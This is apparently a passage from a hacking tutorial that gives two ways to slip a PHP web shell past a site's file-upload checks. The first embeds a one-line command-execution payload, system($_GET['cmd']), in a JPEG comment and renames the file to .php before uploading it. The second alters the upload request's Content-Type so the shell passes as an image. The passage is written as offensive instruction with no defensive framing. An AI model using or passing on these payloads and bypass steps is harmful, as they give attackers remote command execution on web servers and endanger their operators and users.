 WAY 6
Find yourself a copy of edjpgcom.exe "edjpgcom is a free Windows application that allows you
to change (or add) a JPEG comment in a JPEG file." Usage: -- edjpgcom "filename.jpg" Now
add this to the jpg comment since you wont be able to drop a whole shell in there due to limits
etc.
"; system($_GET['cmd']); echo ?>
now rename your jpg to .php and upload.
WAY 7
Another way you can fool the web server into thinking your uploading a image instead of a php shell is to
get Firefox and install the “tamperdata” Add on then click start tamper and upload your php shell then
tamper the data and change the content-Type from 'application/octet-stream' to 'image/jpeg'. If u have any
problem to upload a shell using tamperdata, then just do a simple google search. So many video tutorials
on this is available in web. So I am not explaining this step by step.
 